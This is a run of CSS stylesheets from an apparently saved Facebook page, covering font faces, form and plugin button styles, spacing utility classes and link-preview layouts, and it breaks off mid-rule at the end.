@font-face{font-family:'Freight Sans';font-style:normal;font-weight:normal;src:url([data-uri])}@font-face{font-family:'Freight Sans Bold';font-style:normal;font-weight:bold;src:url([data-uri])}._3m9{font-family:'Freight Sans', helvetica, arial, sans-serif !important;font-weight:normal !important;letter-spacing:normal;text-rendering:optimizelegibility}._3ma{font-family:'Freight Sans Bold', helvetica, arial, sans-serif !important;font-weight:bold !important;letter-spacing:normal;text-rendering:optimizelegibility}

#bootloader_f_J2L{height:42px;}.bootloader_f_J2L{display:block!important;}
</file>
<file: facebook_files/bQ3u5J5FqU4.css>
form{margin:0;padding:0}label{cursor:pointer;color:#666;font-weight:bold;vertical-align:middle}label input{font-weight:normal}textarea,.inputtext,.inputpassword{border:1px solid #bdc7d8;margin:0;padding:3px;-webkit-appearance:none;-webkit-border-radius:0}textarea{max-width:100%}select{border:1px solid #bdc7d8;padding:2px}.inputtext,.inputpassword{padding-bottom:4px}.inputtext:invalid,.inputpassword:invalid{box-shadow:none}.inputradio{padding:0;margin:0 5px 0 0;vertical-align:middle}.inputcheckbox{border:0;vertical-align:middle}.inputbutton,.inputsubmit{border-style:solid;border-width:1px;border-color:#dddfe2 #0e1f5b #0e1f5b #d9dfea;background-color:#3b5998;color:#fff;padding:2px 15px 3px 15px;text-align:center}.inputsubmit_disabled{background-color:#999;border-bottom:1px solid #000;border-right:1px solid #666;color:#fff}.inputaux{background:#e9ebee;border-color:#e9ebee #666 #666 #e7e7e7;color:#000}.inputaux_disabled{color:#999}.inputsearch{background:#ffffff url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) no-repeat left 4px;padding-left:17px}
body{background:#fff;color:#1d2129;direction:ltr;line-height:1.34;margin:0;padding:0;unicode-bidi:embed}body,button,input,label,select,td,textarea{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:12px}h1,h2,h3,h4,h5,h6{color:#1d2129;font-size:13px;margin:0;padding:0}h1{font-size:14px}h4,h5,h6{font-size:12px}p{margin:1em 0}a{color:#365899;cursor:pointer;text-decoration:none}button{margin:0}a:hover{text-decoration:underline}img{border:0}td,td.label{text-align:left}dd{color:#000}dt{color:#777}ul{list-style-type:none;margin:0;padding:0}abbr{border-bottom:none;text-decoration:none}hr{background:#d9d9d9;border-width:0;color:#d9d9d9;height:1px}
.clearfix:after{clear:both;content:".";display:block;font-size:0;height:0;line-height:0;visibility:hidden}.clearfix{zoom:1}.datawrap{word-wrap:break-word}.word_break{display:inline-block}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aero{opacity:.5}.column{float:left}.center{margin-left:auto;margin-right:auto}#facebook .hidden_elem{display:none !important}#facebook .invisible_elem{visibility:hidden}#facebook .accessible_elem{clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.direction_ltr{direction:ltr}.direction_rtl{direction:rtl}.text_align_ltr{text-align:left}.text_align_rtl{text-align:right}
.inlineBlock{display:inline-block;zoom:1}

.fixed_elem,.fixed_always{position:fixed !important}.tinyHeight .fixed_elem{position:static !important}.chrome .fixed_elem,.chrome .fixed_always{transform:translateZ(0)}.tinyHeight .chrome .fixed_elem{transform:none}
._li._li._li{overflow:initial}
._32qa button{opacity:.4}._59ov{height:100%;height:910px;position:relative;top:-10px;width:100%}._5ti_{background-size:cover;height:100%;width:100%}._5tj2{height:900px}._2mm3 ._5a8u .uiBoxGray{background:#fff;margin:0;padding:12px}
.pluginButtonSpacer{padding-left:4px}.pluginButton{background:#4c69ba;background:linear-gradient(#4c69ba, #3b55a0);border:none;border-radius:2px;color:#fff;cursor:pointer;font-weight:bold;height:20px;line-height:20px;padding:0;text-shadow:0 -1px 0 #354c8c;white-space:nowrap}.pluginButtonLight{background:linear-gradient(#0084ff, #006fff);text-shadow:0 -1px 0 #005ecf}.pluginButtonInline{display:inline-block}.pluginButtonX{cursor:default}.pluginButton button{background:transparent;border:0;color:inherit;cursor:pointer;font:inherit;font-weight:bold;margin:0;outline:none;padding:0;text-shadow:0 -1px 0 #354c8c}.pluginButtonIcon{height:14px;left:0;margin:0 4px 0 4px;position:relative;top:3px;vertical-align:top;width:14px}.pluginButtonImage{display:inline-block}.pluginButtonIconSVG{height:14px;width:14px}.no_svg .pluginButtonIconSVG,.svg .pluginButtonIconPNG{display:none}.pluginButtonContainer{-webkit-font-smoothing:antialiased}.pluginButtonIconPlaceholder{display:block;height:14px;width:7px}.pluginButton .pluginButtonLabel{padding:0 5px 0 0;position:relative;vertical-align:top}.android .pluginButton .pluginButtonLabel{top:1px}.pluginButton:hover{background:#5b7bd5;background:linear-gradient(#5b7bd5, #4864b1);border-color:#5874c3 #4961a8 #41599f;box-shadow:inset 0 0 1px #607fd6}.pluginButtonLight:hover{background:linear-gradient(#009bff, #0084ff);box-shadow:inset 0 0 1px #006fff}.pluginButtonPressed,.pluginButtonPressed:hover{background:#29487d;background:linear-gradient(#415ca9, #4c69ba);border-color:#365899 #ddd #374f92;box-shadow:inset 0 0 1px #3e58a3;opacity:.7}.pluginButtonPressedLight,.pluginButtonPressedLight:hover{background:linear-gradient(#006fff, #0084ff)}.pluginButtonErrorLink{color:#a00;font-weight:bold}.pluginButtonX .pluginButtonXOff,.pluginButtonX button:hover .pluginButtonXOn,.pluginButtonX button:focus .pluginButtonXOn{display:inline-block}.pluginButtonX .pluginButtonXOn,.pluginButtonX button:hover .pluginButtonXOff,.pluginButtonX button:focus .pluginButtonXOff{display:none}.pluginButton .pluginButtonThrobber,form.async_saving .pluginButtonIconWithThrobber{display:none}form.async_saving .pluginButtonThrobber{display:inline-block;margin-top:2px;margin-bottom:1px;max-width:14px}
.pluginCountButton{background:white;border:1px solid #90949c;border-radius:2px;color:#4b4f56;display:inline-block;font-size:11px;height:auto;line-height:18px;margin-left:6px;min-width:15px;padding:0 3px;text-align:center;white-space:nowrap}.pluginCountButtonNub{height:0;left:2px;position:relative;top:-15px;width:5px;z-index:2}.pluginCountButtonNub s,.pluginCountButtonNub i{border-color:transparent #90949c;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:1px}.pluginCountButtonNub i{border-right-color:#fff;left:2px;top:-7px}
.pluginCountTextConnected,.pluginCountConnected .pluginCountTextDisconnected{display:none}.pluginCountConnected .pluginCountTextConnected{display:inline}
.pluginErrorLink{color:#f03d25}
.pluginFontArial,.pluginFontArial button,.pluginFontArial input,.pluginFontArial label,.pluginFontArial select,.pluginFontArial td,.pluginFontArial textarea{font-family:Arial, sans-serif}.pluginFontLucida,.pluginFontLucida button,.pluginFontLucida input,.pluginFontLucida label,.pluginFontLucida select,.pluginFontLucida td,.pluginFontLucida textarea{font-family:Lucida Grande, sans-serif}.pluginFontSegoe,.pluginFontSegoe button,.pluginFontSegoe input,.pluginFontSegoe label,.pluginFontSegoe select,.pluginFontSegoe td,.pluginFontSegoe textarea{font-family:Segoe UI, sans-serif}.pluginFontTahoma,.pluginFontTahoma button,.pluginFontTahoma input,.pluginFontTahoma label,.pluginFontTahoma select,.pluginFontTahoma td,.pluginFontTahoma textarea{font-family:Tahoma, sans-serif}.pluginFontTrebuchet,.pluginFontTrebuchet button,.pluginFontTrebuchet input,.pluginFontTrebuchet label,.pluginFontTrebuchet select,.pluginFontTrebuchet td,.pluginFontTrebuchet textarea{font-family:Trebuchet MS, sans-serif}.pluginFontVerdana,.pluginFontVerdana button,.pluginFontVerdana input,.pluginFontVerdana label,.pluginFontVerdana select,.pluginFontVerdana td,.pluginFontVerdana textarea{font-family:Verdana, sans-serif}.pluginFontHelvetica,.pluginFontHelvetica button,.pluginFontHelvetica input,.pluginFontHelvetica label,.pluginFontHelvetica select,.pluginFontHelvetica td,.pluginFontHelvetica textarea{font-family:helvetica, arial, sans-serif}

body.plugin{background:transparent;font-family:Helvetica, Arial, sans-serif;line-height:1.28;overflow:hidden;-webkit-text-size-adjust:none}.plugin,.plugin button,.plugin input,.plugin label,.plugin select,.plugin td,.plugin textarea{font-size:11px}
._1f8a{display:inline;float:left}._1f8b{float:left}
._42ft{cursor:pointer;display:inline-block;text-decoration:none;white-space:nowrap}._42ft:hover{text-decoration:none}._42ft+._42ft{margin-left:4px}._42fr,._42fs{cursor:default}
._54ni{overflow:hidden;white-space:nowrap}._54nc,._54nc:hover,._54nc:active,._54nc:focus{display:block;outline:none;text-decoration:none}._54nh{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._54nu .img,._54nu ._54nh{display:inline-block;vertical-align:middle}

._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}.webkit ._3oxt{outline:5px auto #5b9dd9}.win.webkit ._3oxt{outline-color:#e59700}
i.img{-ms-high-contrast-adjust:none;_overflow:hidden}i.img u{left:-999999px;position:absolute}
.lfloat{float:left}.rfloat{float:right}
.fss{font-size:9px}.fsm{font-size:12px}.fsl{font-size:14px}.fsxl{font-size:16px}.fsxxl{font-size:18px}.fwn{font-weight:normal}.fwb{font-weight:bold}.fcb{color:#333}.fcg{color:#90949c}.fcw{color:#fff}
.uiLayer{outline:none}
.uiContextualLayerPositioner{height:0;position:absolute;z-index:200}.uiContextualLayer{position:absolute}div.uiContextualLayerPositionerFixed{position:fixed}.uiContextualLayerParent{position:relative}
._4jy0{border:1px solid;border-radius:2px;box-sizing:content-box;font-family:helvetica, arial, sans-serif;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;padding:0 8px;position:relative;text-align:center;text-shadow:none;vertical-align:middle}#facebook .sf ._4jy0{font-family:-apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}._4jy0:before{content:'';display:inline-block;height:20px;vertical-align:middle}html ._4jy0:focus{box-shadow:0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);outline:none}._4jy0._5f0v:focus{box-shadow:0 1px 1px rgba(0, 0, 0, .05)}._4jy0 .img{bottom:1px;position:relative;vertical-align:middle}form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img{opacity:.5}._517h,._59pe:focus,._59pe:hover{background-color:#f6f7f9;border-color:#ced0d4;color:#4b4f56}._517h:hover{background-color:#e9ebee}._517h:active,._517h._42fs{background-color:#dddfe2;border-color:#bec2c9}form.async_saving ._517h,a.async_saving._517h,._517h._42fr{background-color:#f6f7f9;border-color:#dddfe2;color:#bec2c9}._517h._42fs{color:#4080ff}._4jy1,._4jy2{color:#fff}._4jy1{background-color:#4267b2;border-color:#4267b2}._4jy1:hover{background-color:#365899;border-color:#365899}._4jy1:active,._4jy1._42fs{background-color:#29487d;border-color:#29487d}form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr{background-color:#9cb4d8;border-color:#9cb4d8}._4jy2{background-color:#42b72a;border-color:#42b72a}._4jy2:hover{background-color:#36a420;border-color:#36a420}._4jy2:active,._4jy2._42fs{background-color:#2b9217;border-color:#2b9217}form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr{background-color:#ace0a2;border-color:#ace0a2}._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr{background:none;border-color:transparent}._517i,._517i._42fr:active,._517i._42fr._42fs{height:18px;line-height:18px}._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs{line-height:22px}._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs{line-height:26px;padding:0 10px}._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs{line-height:34px;padding:0 16px}._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs{line-height:42px;padding:0 24px}._51xa ._4jy0{border-radius:0;display:inline-block;margin:0 !important;margin-left:-1px !important;position:relative;z-index:1}._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0{border-radius:2px 0 0 2px;margin-left:0 !important}._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0{border-radius:0 2px 2px 0}._51xa ._4jy0._42fr{z-index:0}._51xa ._4jy0._4jy1,._51xa ._4jy0._4jy2{z-index:2}._51xa ._4jy0:focus{z-index:3}._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after{background-color:#f6f7f9;bottom:-1px;content:'';display:block;left:-1px;position:absolute;top:-1px;width:1px}._4jy0._52nf{cursor:default}._9c6._9c6{background-clip:padding-box;border-color:rgba(0, 0, 0, .4)}._3y89 ._4jy0{border-bottom-width:0;border-top-width:0}._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0{border-left-width:0;border-radius:1px 0 0 1px}._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0{border-radius:0 1px 1px 0;border-right-width:0}
._50f3{font-size:12px;line-height:16px}._50f4{font-size:14px;line-height:18px}._50f5{font-size:16px;line-height:20px}._50f6{font-size:18px;line-height:22px}._50f7{font-weight:bold}._5kx5{font-weight:normal}._50f8{color:#90949c}._c24{color:#4b4f56}._50f9{color:#1d2129}#facebook ._5s6c._5s6c,._5s6c{font-family:Georgia, serif;letter-spacing:normal}
.textMetrics{border:none;height:1px;overflow:hidden;padding:0;position:absolute;top:-9999999px}.textMetricsInline{white-space:pre}
._42ef{overflow:hidden}
._51mz{border:0;border-collapse:collapse;border-spacing:0}._5f0n{table-layout:fixed;width:100%}.uiGrid .vTop{vertical-align:top}.uiGrid .vMid{vertical-align:middle}.uiGrid .vBot{vertical-align:bottom}.uiGrid .hLeft{text-align:left}.uiGrid .hCent{text-align:center}.uiGrid .hRght{text-align:right}._51mx:first-child>._51m-{padding-top:0}._51mx:last-child>._51m-{padding-bottom:0}._51mz ._51mw{padding-right:0}._51mz ._51m-:first-child{padding-left:0}
._8o,._8o .img{display:block}._8r{margin-right:5px}._8s{margin-right:8px}._8t{margin-right:10px}
._6a{display:inline-block}._6d{vertical-align:bottom}._6b{vertical-align:middle}._6e{vertical-align:top}._5u5j{width:100%}
._ohe{float:left}._ohf{float:right}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}
.sp_dZ8EoGWIx5x{background-image:url(/rsrc.php/v3/y7/r/95dK0JvdDAj.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:14px;width:14px}.sp_dZ8EoGWIx5x.sx_be1dfd{background-position:0 0}.sp_dZ8EoGWIx5x.sx_991f65{background-position:0 -15px}.sp_dZ8EoGWIx5x.sx_b9fed2{background-position:0 -30px}.sp_dZ8EoGWIx5x.sx_81ffc8{width:13px;height:13px;background-position:0 -45px}

#bootloader_0jOd3{height:42px;}.bootloader_0jOd3{display:block!important;}
</file>
<file: facebook_files/1HzVaPczdlA.css>
._6vg{border-radius:1px}._2wk7{width:16px}
._4vhx{border-bottom:1px solid #dddfe2}._2246{background-color:#f6f7f9}._1wcv{margin-left:4px;position:relative}._1nme{background-color:#fafafa;border:1px solid rgba(216,216,216,.40);border-width:1px 0;color:#4c4c4c;font-family:helvetica, arial, sans-serif;font-size:9px;font-weight:bold;overflow:hidden;padding:1px 10px;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}._2sl3:not(:last-child){border-bottom:1px solid #dddfe2}._2sl3{cursor:pointer;padding:15px}._alf:hover{background-color:#3b5998;color:#fff}._2z3h:hover{background-color:#f2f2f2}._2sl3._alg{border-bottom:none}._2sl4{color:#4b4f56;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._2246 ._2sl4{font-weight:bold;padding-right:32px}._alf:hover ._2sl4,._alf:hover ._4c70{color:#fff}._4c71{line-height:1em;padding:8px 0}._4c70,._uyb{color:#90949c;overflow:hidden;padding-right:16px;text-overflow:ellipsis;white-space:nowrap}._uyb{font-weight:normal}._1nmd{border-bottom:1px solid #dddfe2;padding:12px}._1t28{border-top:1px solid #dddfe2;padding:8px}._1nmd input{border-radius:2px}._1nmf{height:55px}._1wcw{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -94px;display:none;height:24px;margin-right:8px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:24px}._2sl3:hover ._1wcw{display:block}._50a_{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -69px;display:none;height:24px;margin-right:8px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:24px}._2sl3:hover ._50a_{display:block}._55fc{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -243px;height:16px;margin-right:8px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:16px}._50b0{-webkit-animation:AdsAssetSelector_highlight .5s ease-out}@-webkit-keyframes AdsAssetSelector_highlight{0%{background-color:#fff}50%{background-color:#ecf0f7}100%{background-color:#fff}}._3x14{overflow-y:auto}._21wq{border-radius:3px;overflow:hidden}._2fy8{background-color:#fff;border:0;border-radius:2px;box-shadow:0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);width:360px}._4-rj{border-radius:2px;height:30px;margin-top:0;width:30px}._2z3f{background-color:#f2f2f2;color:#4c4c4c;font-family:helvetica, arial, sans-serif;font-size:11px;font-weight:bold;overflow:hidden;padding:4px 8px;text-overflow:ellipsis;white-space:nowrap}._4vh-{bottom:-2px;margin-right:4px;position:relative}._70b{background-color:#fff;border:0;border-radius:2px;box-shadow:0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);width:294px}._4vhy{color:#666}._5dsl{cursor:pointer;padding:8px 10px;transition:background-color .1s ease-out}._5ghu{border-top:1px solid #dddfe2;cursor:pointer;padding:10px;position:relative;transition:background-color .1s ease-out}._5ghv{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:-16px -119px;bottom:2px;display:inline-block;height:18px;margin-right:12px;position:relative;vertical-align:middle;width:18px}._5ghu:hover ._5ghv{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -207px}._1b_h{display:block;margin-right:48px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._3kio{background-image:url(/rsrc.php/v3/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -271px;display:none;height:12px;margin:-6px 10px 0 0;position:absolute;right:0;top:50%;width:12px}._5ghu:hover ._3kio{display:block}._5ghu:hover ._3kin{background-color:#fafafa}._3kin{background-color:#fff;border:1px solid #dddfe2;border-radius:16px;color:#43619f;margin:-10px 30px 0 0;min-width:16px;padding:2px 4px;position:absolute;right:0;text-align:center;top:50%}._2gxl{background-color:#484e5a;box-sizing:border-box;color:#fff;font-weight:bold;height:30px;overflow:hidden;padding:8px 10px;text-overflow:ellipsis;white-space:nowrap}._2gxm{border-radius:2px;cursor:pointer;display:inline-block;margin-right:10px}._2gxn{vertical-align:middle}._4z8-{max-height:28px}._6vh ._4z8-{margin-right:4px;padding:2px 8px}._pbn ._4z8-._4z8-{border:0;line-height:1;padding:0}._pbn ._4z8- .img{bottom:0;position:static;vertical-align:baseline}._pbn ._4z8-::before{content:none}._8g2{float:left;width:50%}._8g0{left:0;position:relative;transition:left .3s ease;width:200%}._8g0.showBusiness{left:-100%}

.fbEmuHidePoll .undo{float:right;padding-left:2px;padding-bottom:2px;margin-bottom:3px;margin-left:5px}.fbEmuHidePoll .fbEmuXTitle{font-weight:bold}.fbEmuHidePoll .fbEmuXSubtitle{margin-bottom:10px}.fbEmuHideThanks .fbEmuXThanksTitle{font-weight:bold;margin-bottom:10px}.emu_x{float:right}.emu_x .uiSelectorButton{opacity:0}.old_x{opacity:0}

.text_exposed_root{display:inline}.text_exposed .text_exposed_show{display:inline}.text_exposed .text_exposed_show .text_exposed_link{display:inline !important}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}.text_exposed_link{white-space:nowrap}.text_exposed_link_icon{margin:0 0 -1px 4px}.text_exposed .text_exposed_link{display:none !important}

._3bww,._3bwv{height:100%;width:100%}._3bwv{display:table}._3bwv>._3bwy{display:table-cell;vertical-align:middle}._3bww>._3bwy>._3bwx{display:table;margin:0 auto}._5bpf{height:100%}
._5f0d{display:inline-block;overflow:hidden;position:relative;vertical-align:text-bottom}._5i4g{display:block;height:100%;position:absolute;width:100%;z-index:0}._5i4g._5sjv{image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;image-rendering:pixelated}._1qe-{display:table;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}._1qe_{display:table-row}._1qf0{display:table-cell;text-align:center;vertical-align:middle}._5lar{z-index:1}
._38vo{position:relative}._38vo:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._44ma{display:block}
._4-eo{box-shadow:0 1px 3px rgba(0, 0, 0, .41);display:block}._5aet ._4-eo{box-shadow:none}._5vsj ._4-eo{display:inline-block}._5v3q ._4-eo{box-shadow:0 1px 1px rgba(0, 0, 0, .05);position:relative}._5aet ._5v3q ._4-eo{box-shadow:none}._5v3q ._31-z ._4-eo::after{border-bottom-width:1px;border-width:0}._5v3q ._4-eo::after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._5tmf ._2t9n img,._5tmf ._2t9n._4-eo,._5tmf ._2t9n._4-eo::after{border-radius:5px 5px 0 0}._9_q ._4-eo{width:initial !important}._5v3q ._4-eo._9_q,._9_q{background:#000;box-shadow:none}._9_q ._4-ep{margin:0 auto}._2rn3{display:inline-block}._4iv9{margin:5px 0}
._6m2{background-color:#fff;overflow:hidden;position:relative;z-index:0}.fbInternVideoPreview ._6m2{z-index:12}._2lhm ._6m2{background-color:transparent}._6m3{font-size:12px;height:132px;margin:10px 12px;position:relative}._6m3._5oi5{height:100%;margin:0 12px 0 12px}._5oi5 ._522u{z-index:999}._5oi5 ._6m6,._5oi5 ._6m7{text-overflow:ellipsis}._22p7 ._6m3{height:86px;margin:5px 12px}._51cc ._6m3{height:215px}._5ej3 ._6m3{height:88px}._4y_8 ._6m3{height:142px;margin:6px 12px}._59ap ._6m3{height:auto;margin:10px 12px;max-height:100px}._pb2 ._6m3{height:79px;margin:6px 12px}._59ap._41u- ._6m3{max-height:110px}._6m2.exploded .lfloat{float:none}._6m2.exploded ._6m3{float:none;height:auto;margin-bottom:12px}._5cwb._5cwb._5cwb,._6m4._6m4._6m4{max-width:none}._6m4 ._6m3{height:auto;margin-bottom:9px}._6ks{line-height:0;position:relative;z-index:1}._5uyo{position:static;z-index:auto}._6ks .music_button_img_wrap{z-index:1}._6m5{background-position:50% 50%;background-repeat:no-repeat;display:block;height:158px;width:158px}._51cc ._6m5{height:237px;width:158px}._5ej3 ._6m5{height:40px;width:40px}._51cc .__fq{top:206px}._6m2:hover ._6m5{color:rgba(0, 0, 0, .15)}._6m6,._6m6._6m6._6m6._6m6{font-family:Georgia, 'lucida grande',tahoma,verdana,arial,sans-serif;font-size:18px;font-weight:500;line-height:22px;margin-bottom:5px;max-height:110px;overflow:hidden;word-wrap:break-word}._22p7 ._6m6,._22p7 ._6m6._6m6._6m6._6m6{max-height:66px}._pb2 ._6m6,._pb2 ._6m6._6m6._6m6._6m6{font-size:16px;line-height:20px}._6m6,._6m6 a{text-decoration:none;transition:color .1s ease-in-out}._6m6 a{color:#1d2129}._6m2:hover ._275z{color:#1d2129}._6m2 ._6jx ._6m6 a{font-family:helvetica, arial, sans-serif;font-size:16px}._6m2 ._6jx ._6m6._6m6{margin-bottom:0}._6m4._6m8 ._6m6{margin-bottom:0}._6m8 ._6m6{max-height:88px}._6m7._6m7._6m7._6m7{font-family:helvetica, arial, sans-serif;line-height:16px;max-height:80px;overflow:hidden}._6m7 a{color:inherit;position:relative;z-index:1}._6m7 a:hover{cursor:pointer;text-decoration:none}._4rtc ._6m7{text-overflow:ellipsis;white-space:nowrap}._59ap ._59tj{padding-top:9px;position:relative}._22p7 ._1oa0{float:left;line-height:14px;position:relative;top:-1px}._59ap .__fq{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}._59ap .__fq .__fr{left:20px}._59ap._6m8 ._59tj,._41u- ._6m3 ._59tj,._170x ._59ap ._59tj{padding-top:5px}._170x ._59ap._6m8 ._59tj{padding-top:21px}._59ap._6m8 ._6jx ._59tj{padding-top:3px}._5cwb ._59tj{bottom:0;left:0;position:absolute;right:0}._5cwb ._4eyp ._522u{bottom:0;position:absolute;right:0}._5cwb.exploded ._59tj{margin-top:9px;position:static}._5cwb._6m4 ._59tj{margin-top:10px;position:relative}._59ap ._59tj a:hover{text-decoration:none}._5cwb._6m4._6m8 ._59tj{margin-top:5px}._6m3 ._6mb,._6m3 ._59tj ._6mb a{color:#90949c}._6m3 ._6mb{font-size:11px;line-height:11px;text-transform:uppercase}._6m3 ._5x4b{margin:-1px 1px -4px 0}._22p7 ._6m3 ._6mb{font-size:12px;line-height:12px;text-transform:none}._22p7 ._6m3 ._6mb .share_action_link{color:#3b5998}._41u- ._6m3 ._6mb,._170x ._41u- ._6m3 ._6mb,._170x ._6m3 ._6mb{padding-top:13px}._41u- ._6m3 ._6mb.ellipsis{padding-right:8px}.Locale_zh_HK ._6m3 ._6mb,.Locale_zh_TW ._6m3 ._6mb,.Locale_zh_CN ._6m3 ._6mb{line-height:12px}._59tj ._522u{padding-left:10px}._522u{position:relative}._41u- ._522u{bottom:-4px;z-index:2}._2t_k{z-index:7}._pb2._41u- ._522u{bottom:-2px}._59ap._41u- ._522u{bottom:0}._59ap._41u- ._522u,._6m4._41u- ._522u{position:relative}._4eyp ._522u{margin-top:-8px}._59ap ._2r3x>._ohe{width:100%}._170x ._6m2{margin:0 -12px}._170x ._6m3{border-bottom:1px solid #e9e9e9;margin-bottom:0;padding-bottom:10px}._hye ._6m7,._170x ._6m7{height:16px;text-overflow:ellipsis;white-space:nowrap}._hye ._6m6,._170x ._6m6{height:22px;text-overflow:ellipsis}._5tmf ._6m8 ._2r3x>._ohe{width:100%}._2r3x ._4g6m{background-color:rgba(0, 0, 0, .4);border:none;border-radius:50%;cursor:pointer;height:30px;left:50%;margin-left:-40px;margin-top:-15px;opacity:0;padding:0;position:absolute;top:70%;width:30px;z-index:2}._2r3x:hover ._4g6m{opacity:1}._2r3x:hover ._4g6m:hover{transform:scale(1.1)}._2r3x ._1nu{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-119px -245px;height:18px;margin:6px 6px;width:18px}._2r3x ._4g6n{background-color:rgba(0, 0, 0, .4);border:none;border-radius:50%;cursor:pointer;height:30px;left:50%;margin-left:10px;margin-top:-15px;opacity:0;padding:0;position:absolute;top:70%;width:30px;z-index:2}._2r3x:hover ._4g6n{opacity:1}._2r3x:hover ._4g6n:hover{transform:scale(1.1)}._2r3x ._1nw{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-98px -245px;height:18px;margin:6px 6px;width:18px}._6m3 ._59tj ._6mb ._2iv2{color:#3b5998;position:relative;text-decoration:none;z-index:5}._6m3 ._59tj ._6mb ._2iv2:hover{text-decoration:underline}._6m3 ._59tj ._5tc6{color:#90949c;margin-top:5px}._2iv3{border-top:1px solid 